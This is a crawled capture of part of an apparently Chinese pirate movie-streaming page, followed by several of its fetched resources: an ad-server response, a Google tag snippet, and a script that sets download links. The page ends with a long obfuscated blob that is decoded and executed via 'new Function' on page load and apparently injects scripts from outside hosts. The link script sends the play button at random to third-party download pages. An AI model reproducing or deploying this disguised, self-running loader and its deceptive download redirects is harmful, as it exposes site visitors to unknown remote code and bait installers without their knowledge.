l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《玩家2：玩家的战争》https://www.hongfuyuanmuye.com/detail/228423.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2019gc.amvu4a.com:8005/d/4085?t=0.9676601993109131
body_size: 1125
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQ}=\"JF6^Y\"g}1K{Q01@nK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}Qp(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}Qp(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pm2q^LL5Sm(O^\\\/()f\\\/dddd)C\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.hongfuyuanmuye.com/static/js/web.js
body_size: 32
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-DEZLMHJVKP\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-DEZLMHJVKP\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.hongfuyuanmuye.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tgxhbx.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tgxhbx.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tgxhbx.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tgxhbx.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tgxhbx.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tgxhbx.com/download1/5166_0.html';
break;        
}